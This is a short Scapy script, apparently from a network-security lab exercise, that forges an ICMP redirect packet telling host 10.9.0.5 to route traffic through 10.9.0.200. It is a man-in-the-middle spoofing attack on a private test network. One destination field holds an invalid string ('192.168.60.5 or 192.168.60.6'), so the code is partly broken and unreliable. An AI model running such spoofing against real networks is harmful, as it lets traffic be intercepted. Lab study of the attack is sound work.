 from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
icmp = ICMP(type=5,code=1)
icmp.gw = "10.9.0.200"
ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5 or
192.168.60.6")
send(ip/icmp/ip2/ICMP());